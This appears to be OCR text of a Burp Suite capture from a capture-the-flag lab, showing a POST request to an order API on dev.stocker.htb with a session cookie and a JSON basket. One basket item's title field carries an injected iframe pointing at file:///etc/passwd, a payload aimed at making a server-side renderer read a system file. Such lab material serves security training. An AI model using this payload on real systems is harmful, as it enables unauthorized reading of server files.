 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 370
11 Connection: close
12 Cookie: connect.sid=s%3AUBhuiltiFTg1-5elq81mwxJnnkFHJVvY.On164PQDEbaUu86t%2FOTSjJcKWEFuLcWB4lZjBhO7SW0
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
},
{
"title":"<iframe src='file:///etc/passwd' width='1000' height='1000'  frameborder='0'>",
"image":"<h1></h1>",
"price":12,
"currentStock":21,
"__v":12,
"amount":123123
}
]
}